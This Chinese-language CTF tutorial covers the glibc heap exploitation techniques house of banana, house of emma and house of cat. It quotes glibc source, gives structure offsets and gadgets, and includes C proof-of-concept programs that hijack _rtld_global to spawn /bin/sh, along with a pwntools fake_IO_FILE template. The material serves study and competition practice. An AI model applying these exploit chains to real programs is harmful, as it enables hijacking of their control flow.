EXTERN size_t _dl_nns; ................................................................................. };
其中有多个_dl_ns结构体,调试发现,该结构体存储着的实际就是elf各段的符号结构体
类似于IDA中的段结构体
继续之后的学习还会遇见以下几个结构体
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 struct link_map { ElfW(Addr) l_addr; char *l_name; ElfW(Dyn) *l_ld; struct link_map *l_next , *l_prev ; struct link_map *l_real ; Lmid_t l_ns; struct libname_list *l_libname ; ElfW(Dyn) *l_info[DT_NUM + DT_THISPROCNUM + DT_VERSIONTAGNUM + DT_EXTRANUM + DT_VALNUM + DT_ADDRNUM]; const ElfW (Phdr) *l_phdr; ElfW(Addr) l_entry; ElfW(Half) l_phnum; ElfW(Half) l_ldnum; struct r_scope_elem l_searchlist ; struct r_scope_elem l_symbolic_searchlist ; struct link_map *l_loader ; struct r_found_version *l_versions ; unsigned int l_nversions; Elf_Symndx l_nbuckets; Elf32_Word l_gnu_bitmask_idxbits; Elf32_Word l_gnu_shift; const ElfW (Addr) *l_gnu_bitmask; union { const Elf32_Word *l_gnu_buckets; const Elf_Symndx *l_chain; }; union { const Elf32_Word *l_gnu_chain_zero; const Elf_Symndx *l_buckets; }; unsigned int l_direct_opencount; enum /* Where this object came from . */ { lt_executable, lt_library, lt_loaded } l_type:2 ; unsigned int l_relocated:1 ; unsigned int l_init_called:1 ; ............以下还有不少,在这里不是很重要
1 2 3 4 5 6 7 8 ptype Elf64_Dyn type = struct { Elf64_Sxword d_tag; union { Elf64_Xword d_val; Elf64_Addr d_ptr; } d_un; }
这些个结构体在退出时会被dl_fini调用[glibc/elf/dl_fini.c]
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 void _dl_fini (void ) { #ifdef SHARED int do_audit = 0 ; again: #endif for (Lmid_t ns = GL(dl_nns) - 1 ; ns >= 0 ; --ns) { __rtld_lock_lock_recursive (GL(dl_load_lock)); unsigned int nloaded = GL(dl_ns)[ns]._ns_nloaded; if (nloaded == 0 #ifdef SHARED || GL(dl_ns)[ns]._ns_loaded->l_auditing != do_audit #endif ) __rtld_lock_unlock_recursive (GL(dl_load_lock)); else { struct link_map *maps[nloaded]; unsigned int i; struct link_map *l ; assert (nloaded != 0 || GL(dl_ns)[ns]._ns_loaded == NULL ); for (l = GL(dl_ns)[ns]._ns_loaded, i = 0 ; l != NULL ; l = l->l_next) if (l == l->l_real) { assert (i < nloaded); maps[i] = l; l->l_idx = i; ++i; ++l->l_direct_opencount; } assert (ns != LM_ID_BASE || i == nloaded); assert (ns == LM_ID_BASE || i == nloaded || i == nloaded - 1 ); unsigned int nmaps = i; _dl_sort_maps (maps + (ns == LM_ID_BASE), nmaps - (ns == LM_ID_BASE), NULL , true ); __rtld_lock_unlock_recursive (GL(dl_load_lock)); for (i = 0 ; i < nmaps; ++i) { struct link_map *l = if (l->l_init_called) { l->l_init_called = 0 ; if (l->l_info[DT_FINI_ARRAY] != NULL || (ELF_INITFINI && l->l_info[DT_FINI] != NULL )) { if (__builtin_expect (GLRO(dl_debug_mask) & DL_DEBUG_IMPCALLS, 0 )) _dl_debug_printf ("\ncalling fini: %s [%lu]\n\n" , DSO_FILENAME (l->l_name), ns); if (l->l_info[DT_FINI_ARRAY] != NULL ) { ElfW(Addr) *array = (ElfW(Addr) *) (l->l_addr + l->l_info[DT_FINI_ARRAY]->d_un.d_ptr); unsigned int i = (l->l_info[DT_FINI_ARRAYSZ]->d_un.d_val / sizeof (ElfW(Addr))); while (i-- > 0 ) ((fini_t ) array [i]) (); } ---------------------------------------------------------------------------------------- void _dl_call_fini (void *closure_map) { struct link_map *map = if (__glibc_unlikely (GLRO(dl_debug_mask) & DL_DEBUG_IMPCALLS)) _dl_debug_printf ("\ncalling fini: %s [%lu]\n\n" , map ->l_name, map ->l_ns); map ->l_init_called = 0 ; ElfW(Dyn) *fini_array = map ->l_info[DT_FINI_ARRAY]; if (fini_array != NULL ) { ElfW(Addr) *array = (ElfW(Addr) *) (map ->l_addr + fini_array->d_un.d_ptr); size_t sz = (map ->l_info[DT_FINI_ARRAYSZ]->d_un.d_val / sizeof (ElfW(Addr))); while (sz-- > 0 ) ((fini_t ) array [sz]) (); }
函数只截取到最终利用的地方((fini_t) array[i]) ();
因此,可以利用large bin attack劫持rtld_global的_ns_loaded指针(指向link_map,和动态链接中使用的link_map是同一个),使其指向一片可控的区域(例如堆),
并事先在可控区域里伪造好link_map结构体,这样程序exit或者正常退出main函数时,便会执行到伪造的fini_array数组。
此外最终执行的array[i]) ()其在一个while循环中,所以只要把i构造恰当,那么就可完成些不太严谨的ROP。
偏移表(2.31)不同libc版本会有差异
偏移
字段
+0
l_addr
+0x18
l_next
+0x28
l_real
+0x110
l_info[DT_FINI_ARRAY]
+0x120
l_info[DT_FINI_ARRAYSZ]
+0x31c位域倒数第四位
l_init_called
有四个思路
思路1:直接劫持(_rtld_global._dl_ns[0]._ns_loaded),布局好其他内容,使其调用到 fini_array
思路2:伪造(_rtld_global._dl_ns[0]._ns_loaded) 的 第三个next 指针,布局好其他内容,使其调用到 fini_array
思路3:直接劫持(_rtld_global._dl_ns[0]._ns_loaded)->l_info[26&&28],l_info[26]控制d_ptr,l_info[28]的d_val字段得大于8(实际上是不可控的size字段,必然满足条件),且d_ptr受到d_val和l_addr影响
思路4:修改 link_map->l_addr,根据偏移使其调用到指定区域的函数,可行性不大,因为largebin_attack只能够使l_addr修改为堆地址,除非在某些特殊情况能够做到任意写l_addr
示例 需要根据环境需要修改偏移,在有些情况下,rtld_global_ptr与libc_base的偏移在本地与远程并不是固定的,可能会在地址的第2字节处发生变化,因此可以爆破256种可能得到远程环境的精确偏移。
思路1-poc: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 #include <stdio.h> #include <stdlib.h> void backdoor () puts ("you hacked me!!" ); system ("/bin/sh" ); } int main () puts ("house of banana's poc" ); size_t libc_base = &puts - 0x84420 ; size_t _rtld_global_ptr_addr = libc_base + 0x23a060 ; char *ptr0 = malloc (0x450 ); char *gap = malloc (0x10 ); char *ptr1 = malloc (0x440 ); gap = malloc (0x10 ); char *ptr2 = malloc (0x410 ); gap = malloc (0x10 ); free (ptr0); malloc (0x500 ); free (ptr1); free (ptr2); *(size_t *)(ptr0 + 0x18 ) = _rtld_global_ptr_addr - 0x20 ; malloc (0x410 ); size_t fake_rtld_global_addr = ptr1 - 0x10 ; size_t *fake_rtld_global = (size_t *)ptr1; char buf[0x100 ]; fake_rtld_global[1 ] = &fake_rtld_global[2 ]; fake_rtld_global[3 ] = fake_rtld_global_addr; ------------------------------------------------------------------- fake_rtld_global[2 +3 ] = &fake_rtld_global[3 ]; fake_rtld_global[2 +5 ] = &fake_rtld_global[2 ]; fake_rtld_global[3 +3 ] = &fake_rtld_global[8 ]; fake_rtld_global[3 +5 ] = &fake_rtld_global[3 ]; fake_rtld_global[8 +3 ] = 0 ; fake_rtld_global[8 +5 ] = &fake_rtld_global[8 ]; ------------------------------------------------------------------- fake_rtld_global[0x20 ] = &fake_rtld_global[0x30 ]; fake_rtld_global[0x22 ] = &fake_rtld_global[0x23 ]; fake_rtld_global[0x23 +1 ] = 0x8 ; fake_rtld_global[0x30 ] = 0x1A ; fake_rtld_global[0x31 ] = 0 ; fake_rtld_global[-2 ] = &fake_rtld_global[0x32 ]; fake_rtld_global[0x32 ] = backdoor; fake_rtld_global[0x61 ] = 0x800000000 ; }
思路2-poc: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 #include <stdio.h> #include <stdlib.h> #include <stdint.h> #include <string.h> #include <unistd.h> void shell () { system("/bin/sh" ); } uint64_t getLibcBase () { uint64_t to; uint64_t from; char buf[0x400 ]; FILE* file; sprintf (buf, "/proc/%d/maps" ,(int )getpid()); file = fopen(buf, "r" ); while (fgets(buf, sizeof (buf), file)) { if (strstr (buf,"libc" )!=NULL ) { sscanf (buf, "%lx-%lx" , &from, &to); fclose(file); return from; } } } int main () { uint64_t libcBase = getLibcBase(); uint64_t rtld_global = libcBase+0x23a060 ; uint64_t * next_node = (uint64_t *)(rtld_global-0x48048 ); uint64_t fake = (uint64_t )malloc (0x470 ); memset ((void *)fake,0 ,0x470 ); *next_node = fake; *(uint64_t *)(fake+0x28 ) = fake; *(uint64_t *)(fake+0x31c ) = 0x1c ; *(uint64_t *)(fake+0x110 ) = fake+0x40 ; *(uint64_t *)(fake+0x48 ) = fake+0x58 ; *(uint64_t *)(fake+0x58 ) = (uint64_t )shell; *(uint64_t *)(fake+0x120 ) = fake+0x48 ; *(uint64_t *)(fake+0x50 ) = 0x8 ; return 0 ; }
例题 西湖论剑2020决赛-husk
house of emma 概要 简介: 在GLIBC2.34 版本中,本应在 CTF 的 PWN 题中常用 Hook — free_hook 、 malloc_hook 被取消,同时有些题目的限制中,又无法构造出任意地址申请。
因此在新版中各种各样的限制下,迫使转变思想:从以往的 任意地址申请 → 构成任意读写 →从而 Getshell ,转变为:在某处写一个可控地址直接 Getshell(借助于 IO_FILE)。显而易见的,后者的所需条件一定是少于前者的。
利用条件:
可以任意写一个可控地址(LargeBin Attack,Tcache Stashing Unlink Attack…)
可以触发 IO 流(FSOP,House OF Kiwi)
利用效果: 控制流
有效版本:

原理 在 vtable 的合法范围内,存在一个 _IO_cookie_jumps :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 static const struct _IO_jump_t _IO_cookie_jumps libio_vtable = JUMP_INIT_DUMMY, JUMP_INIT(finish, _IO_file_finish), JUMP_INIT(overflow, _IO_file_overflow), JUMP_INIT(underflow, _IO_file_underflow), JUMP_INIT(uflow, _IO_default_uflow), JUMP_INIT(pbackfail, _IO_default_pbackfail), JUMP_INIT(xsputn, _IO_file_xsputn), JUMP_INIT(xsgetn, _IO_default_xsgetn), JUMP_INIT(seekoff, _IO_cookie_seekoff), JUMP_INIT(seekpos, _IO_default_seekpos), JUMP_INIT(setbuf, _IO_file_setbuf), JUMP_INIT(sync, _IO_file_sync), JUMP_INIT(doallocate, _IO_file_doallocate), JUMP_INIT(read, _IO_cookie_read), JUMP_INIT(write, _IO_cookie_write), JUMP_INIT(seek, _IO_cookie_seek), JUMP_INIT(close, _IO_cookie_close), JUMP_INIT(stat, _IO_default_stat), JUMP_INIT(showmanyc, _IO_default_showmanyc), JUMP_INIT(imbue, _IO_default_imbue), };
在 vtable 的检测中对具体位置的检测还是比较宽松的,只是检查是否在vtable段内,这使得可以在一定的范围内对 vtable 表的起始位置进行偏移,使其在调用具体偏移是固定 的情况下,可以通过偏移来调用在 vtable 表中的任意函数,因此考虑将其指定为以下几个函数。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 static ssize_t _IO_cookie_read (FILE *fp, void *buf, ssize_t size) { struct _IO_cookie_file *cfile =struct _IO_cookie_file *) fp; cookie_read_function_t *read_cb = cfile->__io_functions.read; #ifdef PTR_DEMANGLE PTR_DEMANGLE (read_cb); #endif if (read_cb == NULL ) return -1 ; return read_cb (cfile->__cookie, buf, size); } static ssize_t _IO_cookie_write (FILE *fp, const void *buf, ssize_t size) { struct _IO_cookie_file *cfile =struct _IO_cookie_file *) fp; cookie_write_function_t *write_cb = cfile->__io_functions.write; #ifdef PTR_DEMANGLE PTR_DEMANGLE (write_cb); #endif if (write_cb == NULL ) { fp->_flags |= _IO_ERR_SEEN; return 0 ; } ssize_t n = write_cb (cfile->__cookie, buf, size); if (n < size) fp->_flags |= _IO_ERR_SEEN; return n; } static off64_t _IO_cookie_seek (FILE *fp, off64_t offset, int dir) { struct _IO_cookie_file *cfile =struct _IO_cookie_file *) fp; cookie_seek_function_t *seek_cb = cfile->__io_functions.seek; #ifdef PTR_DEMANGLE PTR_DEMANGLE (seek_cb); #endif return ((seek_cb == NULL || (seek_cb (cfile->__cookie, &offset, dir) == -1 ) || offset == (off64_t ) -1 ) ? _IO_pos_BAD : offset); } static int _IO_cookie_close (FILE *fp) { struct _IO_cookie_file *cfile =struct _IO_cookie_file *) fp; cookie_close_function_t *close_cb = cfile->__io_functions.close; #ifdef PTR_DEMANGLE PTR_DEMANGLE (close_cb); #endif if (close_cb == NULL ) return 0 ; return close_cb (cfile->__cookie); }
这几个函数内存在任意函数指针调用,且函数指针来源于_IO_cookie_file 结构体,这个结构体是 _IO_FILE_plus 的扩展 ,如果可以控制 IO 的内容,大概率这部分的数据也是可控的,并且其的第一个参数也是来源于这个结构.也就是可以控制rdi 所以可以把其当做一个类似于 __free_hook 的 Hook 来利用。
结构体定义在glibc/libio/libioP.h中
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 struct _IO_cookie_file { struct _IO_FILE_plus __fp ; void *__cookie; cookie_io_functions_t __io_functions; }; typedef struct _IO_cookie_io_functions_t { cookie_read_function_t *read; cookie_write_function_t *write; cookie_seek_function_t *seek; cookie_close_function_t *close; } cookie_io_functions_t ;
绕过 PTR_DEMANGLE
在上面的分析中,暂时忽略了一个可能会存在的问题,也就是在上面代码中函数指针调用前所执行的 PTR_DEMANGLE (指针保护)选项是默认开启的,也就是cookie_io_functions_t中的值应该是加密过后的,这意味着需要解决指针加密的问题。
1 2 3 4 extern uintptr_t __pointer_chk_guard attribute_relro;# define PTR_MANGLE(var) \ (var) = (__typeof (var)) ((uintptr_t) (var) ^ __pointer_chk_guard) # define PTR_DEMANGLE(var) PTR_MANGLE (var)
根据 GLIBC Wiki 上的解释,可以得知这个是 GLIBC 的一项安全功能,用于增加攻击者在 GLIBC 结构中操纵指针(尤其是函数指针)的难度。这时,通过调试可以得知,这个值存在于 TLS 段上,将其 ROR 移位 0x11 后再与指针进行异或。
fs[0x30] 的值位于与 libc 相邻的空间中,这个位置距离 libc 地址的偏移固定 ,虽然无法泄露出这个位置随机值的内容 ,但是可以利用很多方法对其进行写入 :
Fastbin Reverse Into Tcache
Tcache Stashing Unlink Attack
LargeBin Attack
但无论使用什么方法,根本思想:还是让这个本来是随机的、不确定的异或值,转变为已知的地址。而通常在满足能够利用 IO_FILE 的情况下,这个前置要求都能够被满足。
最后因为emma调用链中rdi是可控 的,所以可以在setcontetxt之前用一些gadget先由rdi控制rdx
例如如下两个,分别在2.38和2.31找到的gadget
mov rdx, qword ptr [rdi + 8]; mov rax, qword ptr [rdi]; mov rdi, rdx; jmp rax;
mov rdx, qword ptr [rdi + 8]; mov qword ptr [rsp], rax; call qword ptr [rdx + 0x20];
实操可能的问题 如果我们的选择的是利用house of kiwi来触发stderr的io流函数,在实际操作中,可能因为 stderr 的指针存放在 bss 段上,从而导致无法篡改。
只能使用 exit 来触发 FSOP,但是又会发现如果通过 exit 来触发 FSOP,会遇到在 exit 中也有调用指针保护的函数指针执行,但此时的异或内容被我们所篡改,使得无法执行正确的函数地址 ,且此位置在 FSOP 之前,从而导致程序没有进入 IO 流就发生了错误。
这种时候就可以考虑构造两个 IO_FILE,且后者指针处于前者的 _chains 处,前者用 GLIBC2.24 之前的 IO_FILE 攻击 的思想在 __pointer_chk_guard 处写已知内容,后者再用 House_OF_Emma 来进行函数指针调用。
例题 2021湖湘杯-House_OF_Emma
house of cat 概要 简介: House of Cat利用了House of emma的虚表偏移修改思想,通过修改虚表指针的偏移,避免了对需要绕过TLS上 _pointer_chk_guard 的检测相关的IO函数的调用,转而调用_IO_wfile_jumps 中的_IO_wfile_seekoff 函数,然后进入到_IO_switch_to_wget_mode 函数中来攻击,从而使得攻击条件和利用变得更为简单。并且house of cat在FSOP 的情况下也是可行的,只需修改虚表指针的偏移来调用_IO_wfile_seekoff 即可(通常是结合__malloc_assert ,改vtable为_IO_wfile_jumps+0x10 )。
利用条件:
可以任意写一个可控地址(LargeBin Attack,Tcache Stashing Unlink Attack…)
能够泄露堆地址和libc基址
能够触发IO流(FSOP或触发__malloc_assert,或者程序中存在puts等能进入IO链的函数),执行IO相关函数
利用效果: 控制流
有效版本: ALL
原理 在高版本libc中,当攻击条件有限(如不能造成任意地址写)或者libc版本中无hook函数(libc2.34及以后)时,伪造fake_IO进行攻击是一种常见可行的攻击方式,常见的触发IO函数的方式有FSOP、__malloc_assert(当然也可以用puts等函数,只不过需要任意地址写任意值直接改掉libc中的stdout结构体 ),当进入IO流时会根据vtable指针调用相关的IO函数 ,如果在题目中造成任意地址写一个可控地址(如large bin attack、tcache stashing unlink attack、fastbin reverse into tcache),然后伪造fake_IO结构体配合恰当的IO调用链,可以达到控制程序执行流的效果。
House of emma是glibc2.34下常用的攻击手法之一,利用条件只需任意写一个可控地址就可以控制程序执行流,攻击威力十分强大。但是需要攻击位于TLS的_pointer_chk_guard ,并且远程可能需要爆破TLS偏移。
vtable检查 在glibc2.24以后加入了对虚函数的检测,在调用虚函数之前首先会检查虚函数地址的合法性。
1 2 3 4 5 6 7 8 9 10 11 void _IO_vtable_check (void ) attribute_hidden;static inline const struct _IO_jump_t *IO_validate_vtable (const struct _IO_jump_t *vtable) { uintptr_t section_length = __stop___libc_IO_vtables -__start___libc_IO_vtables; uintptr_t ptr = (uintptr_t ) vtable; uintptr_t offset = ptr -(uintptr_t )__start___libc_IO_vtables; if (__glibc_unlikely (offset >= section_length)) _IO_vtable_check (); return vtable; }
其检查流程为:计算_IO_vtable 段的长度(section_length),用当前虚表指针的地址减去_IO_vtable 段的开始地址,如果vtable相对于开始地址的偏移大于等于section_length,那么就会进入_IO_vtable_check进行更详细的检查,否则的话会正常调用。如果vtable是非法的,进入_IO_vtable_check函数后会触发abort。
虽然对vtable的检查较为严格,但是对于具体位置和具体偏移的检测则是较为宽松的,可以修改vtable指针为虚表段内的任意位置 ,也就是对于某一个_IO_xxx_jumps 的任意偏移,使得其调用攻击者想要调用的IO函数。
__malloc_assert与FSOP 在glibc中存在一个函数_malloc_assert,其中会根据vtable表如_IO_xxx_jumps调用IO等相关函数;
该函数最终会根据stderr这个IO结构体进行相关的IO操作
1 2 3 4 5 6 7 8 9 10 11 12 static void __malloc_assert (const char *assertion, const char *file, unsigned int line, const char *function) { (void ) __fxprintf (NULL , "%s%s%s:%u: %s%sAssertion `%s' failed.\n" , __progname, __progname[0 ] ? ": " : "" , file, line, function ? function : "" , function ? ": " : "" , assertion); fflush (stderr ); abort (); }
house of kiwi提供了一种调用该函数的思路,可以通过修改topchunk的大小触发,即满足下列条件中的一个
1.topchunk的大小小于MINSIZE(0X20)
下面介绍另一种触发house of cat的方式FSOP
程序中所有的_IO_FILE 结构用_chain连接形成一个单链表,链表的头部则是_IO_list_all
FSOP就是通过劫持_IO_list_all的值(如large bin attack修改)来执行_IO_flush_all_lockp函数,这个函数会根据_IO_list_all刷新链表中的所有文件流,
在libc中代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 int _IO_flush_all_lockp (int do_lock) { ... fp = (_IO_FILE *) _IO_list_all; while (fp != NULL ) { ... if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base)) && _IO_OVERFLOW (fp, EOF) == EOF) { result = EOF; } ... } }
其中会调用vtable中的IO函数_IO_OVERFLOW,根据上面所说的虚表偏移可变思想,这个地方的虚表偏移也是可修改的,然后配合伪造IO结构体可以执行house of cat的调用链
FSOP有三种情况
能从main函数中返回
程序中能执行exit函数
libc中执行abort
第三种情况在高版本中已经删除 ;
__malloc_assert则是在malloc中触发,通常是修改top chunk的大小。
一种可行的IO调用链 在_IO_wfile_jumps 结构体中,会根据虚表进行相关的函数调用。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 const struct _IO_jump_t _IO_wfile_jumps libio_vtable ={ JUMP_INIT_DUMMY, JUMP_INIT(finish, _IO_new_file_finish), JUMP_INIT(overflow, (_IO_overflow_t) _IO_wfile_overflow), JUMP_INIT(underflow, (_IO_underflow_t) _IO_wfile_underflow), JUMP_INIT(uflow, (_IO_underflow_t) _IO_wdefault_uflow), JUMP_INIT(pbackfail, (_IO_pbackfail_t) _IO_wdefault_pbackfail), JUMP_INIT(xsputn, _IO_wfile_xsputn), JUMP_INIT(xsgetn, _IO_file_xsgetn), JUMP_INIT(seekoff, _IO_wfile_seekoff), JUMP_INIT(seekpos, _IO_default_seekpos), JUMP_INIT(setbuf, _IO_new_file_setbuf), JUMP_INIT(sync, (_IO_sync_t) _IO_wfile_sync), JUMP_INIT(doallocate, _IO_wfile_doallocate), JUMP_INIT(read, _IO_file_read), JUMP_INIT(write, _IO_new_file_write), JUMP_INIT(seek, _IO_file_seek), JUMP_INIT(close, _IO_file_close), JUMP_INIT(stat, _IO_file_stat), JUMP_INIT(showmanyc, _IO_default_showmanyc), JUMP_INIT(imbue, _IO_default_imbue) };
其中_IO_wfile_seekoff 函数代码如下(glibc/libio/wfileops.c )
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 off64_t _IO_wfile_seekoff (FILE *fp, off64_t offset, int dir, int mode) { off64_t result; off64_t delta, new_offset; long int count; if (mode == 0 ) return do_ftell_wide (fp); int must_be_exact = ((fp->_wide_data->_IO_read_base == fp->_wide_data->_IO_read_end) && (fp->_wide_data->_IO_write_base == fp->_wide_data->_IO_write_ptr)); #需要绕过was_writing的检测 bool was_writing = ((fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base) || _IO_in_put_mode (fp)); if (was_writing && _IO_switch_to_wget_mode (fp)) return WEOF; ...... }
其中fp结构体是我们可以伪造的,可以控制fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base来调用_IO_switch_to_wget_mode这个函数,继续跟进代码
1 2 3 4 5 6 7 8 int _IO_switch_to_wget_mode (FILE *fp) { if (fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base) if ((wint_t )_IO_WOVERFLOW (fp, WEOF) == WEOF) return EOF; ...... }
而_IO_WOVERFLOW是glibc里定义的一个宏调用函数
1 2 #define _IO_WOVERFLOW(FP, CH) WJUMP1 (__overflow, FP, CH) #define WJUMP1(FUNC, THIS, X1) (_IO_WIDE_JUMPS_FUNC(THIS)->FUNC) (THIS, X1)
对_IO_WOVERFLOW没有进行任何检测
1 2 3 4 5 6 7 8 9 10 11 ► 0x7f4cae745d30 <_IO_switch_to_wget_mode> endbr64 0x7f4cae745d34 <_IO_switch_to_wget_mode+4> mov rax, qword ptr [rdi + 0xa0] 0x7f4cae745d3b <_IO_switch_to_wget_mode+11> push rbx 0x7f4cae745d3c <_IO_switch_to_wget_mode+12> mov rbx, rdi 0x7f4cae745d3f <_IO_switch_to_wget_mode+15> mov rdx, qword ptr [rax + 0x20] 0x7f4cae745d43 <_IO_switch_to_wget_mode+19> cmp rdx, qword ptr [rax + 0x18] 0x7f4cae745d47 <_IO_switch_to_wget_mode+23> jbe _IO_switch_to_wget_mode+56 <_IO_switch_to_wget_mode+56> 0x7f4cae745d49 <_IO_switch_to_wget_mode+25> mov rax, qword ptr [rax + 0xe0] 0x7f4cae745d50 <_IO_switch_to_wget_mode+32> mov esi, 0xffffffff 0x7f4cae745d55 <_IO_switch_to_wget_mode+37> call qword ptr [rax + 0x18]
主要关注这几句,做了一下几点事情
将[rdi+0xa0]处的内容赋值给rax,为了避免与下面的rax混淆,称之为rax1 。
将新赋值的[rax1+0x20]处的内容赋值给rdx。
将[rax1+0xe0]处的内容赋值给rax,称之为rax2 。
call调用[rax2+0x18]处的内容。
1 2 3 4 0x7f4cae745d34<_IO_switch_to_wget_mode+4> mov rax, qword ptr [rdi+0xa0] 0x7f4cae745d3f<_IO_switch_to_wget_mode+15> mov rdx, qword ptr [rax+0x20] 0x7f4cae745d49<_IO_switch_to_wget_mode+25> mov rax, qword ptr [rax+0xe0] 0x7f4cae745d55<_IO_switch_to_wget_mode+37> call qword ptr [rax+0x18]
而rdi此时的状态:
可以看到这是一个堆地址,而实际上此时rdi就是伪造的IO结构体的地址,也是可控的。
在造成任意地址写一个堆地址的基础上,这里的寄存器rdi(fake_IO的地址)、rax和rdx都是我们可以控制的,
在开启沙箱 的情况下,假如把最后调用的[rax + 0x18]设置为setcontext,把rdx设置为可控的堆地址,就能执行srop来读取flag ;
如果未开启沙箱 ,则只需把最后调用的[rax + 0x18]设置为system函数,把fake_IO的头部写入/bin/sh字符串 ,就可执行system(“/bin/sh”)
fake_IO结构体需要绕过的检测 完全按照流程走下来需要满足的条件是
fp->_lock是一个可写地址_
_(fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base)
|| (_IO_vtable_offset (fp) == 0
&& fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr
> fp->_wide_data->_IO_write_base))
fp->_mode!=0
fp->_wide_data->_IO_write_ptr> fp->_wide_data->_IO_write_base或者_IO_CURRENTLY_PUTTING标志为1
fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base
整理一下可以缩减为
1 2 3 4 5 mode>0 _wide_data->_IO_read_ptr != _wide_data->_IO_read_end _wide_data->_IO_write_ptr > _wide_data->_IO_write_base #如果_wide_data=fake_io_addr+0x30 ,其实也就是fp->_IO_save_base < f->_IO_backup_base fp->_lock是一个可写地址(堆地址、libc中的可写地址)
攻击流程 1.修改_IO_list_all 为可控地址(FSOP )或修改stderr 为可控地址(__malloc_assert )。fake_IO结构体 (也可以在任意地址写的情况下修改stderr、stdout 等结构体)。FSOP 或malloc 触发攻击。
模板 house of cat的模板,原理参照上图。伪造IO结构体时只需修改fake_io_addr 地址,_IO_save_end 为想要调用的函数,_IO_backup_base 为执行函数时的rdx,以及修改_flags为执行函数时的rdi;FSOP和利用__malloc_assert触发house of cat的情况不同,
需要具体问题具体调整(FSOP需将vtable改为IO_wfile_jumps+0x30 )
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 fake_io_addr=heapbase+0xb00 next_chain = 0 fake_IO_FILE=p64(rdi) fake_IO_FILE+=p64(0 )*7 fake_IO_FILE +=p64(1 )+p64(2 ) fake_IO_FILE +=p64(fake_io_addr+0xb0 ) fake_IO_FILE +=p64(call_addr) fake_IO_FILE = fake_IO_FILE.ljust(0x68 , '\x00' ) fake_IO_FILE += p64(0 ) fake_IO_FILE = fake_IO_FILE.ljust(0x88 , '\x00' ) fake_IO_FILE += p64(heapbase+0x1000 ) fake_IO_FILE = fake_IO_FILE.ljust(0xa0 , '\x00' ) fake_IO_FILE +=p64(fake_io_addr+0x30 ) fake_IO_FILE = fake_IO_FILE.ljust(0xc0 , '\x00' ) fake_IO_FILE += p64(1 ) fake_IO_FILE = fake_IO_FILE.ljust(0xd8 , '\x00' ) fake_IO_FILE += p64(libcbase+0x2160c0 +0x10 ) fake_IO_FILE +=p64(0 )*6 fake_IO_FILE += p64(fake_io_addr+0x40 )
例题 2022强网-house of cat
